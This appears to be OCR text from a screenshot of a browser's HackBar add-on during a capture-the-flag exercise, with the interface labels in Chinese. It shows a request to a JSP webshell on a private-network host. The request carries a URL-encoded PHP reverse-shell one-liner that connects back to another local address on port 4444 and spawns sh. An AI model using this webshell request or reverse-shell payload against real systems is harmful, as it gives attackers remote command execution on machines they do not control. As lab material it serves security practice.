 192.168.1.168:8080/webshell/20240401021931.jsp?x=php -r '%24sock%3Dfsockopen("192.168.1.162"%2C4444)%3Bsystem("sh
CTF
192.168.1.168
查看器 控制台 样式编辑器 调试器 网络 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.1.168:8080/webshell/20240401021931.jsp?x=php%20-
r%20'%24sock%3Dfsockopen(%22192.168.1.162%22%2C4444)%3Bsystem(%22sh%20%3C%263%20%
3E%263%202%3E%263%22)%3B'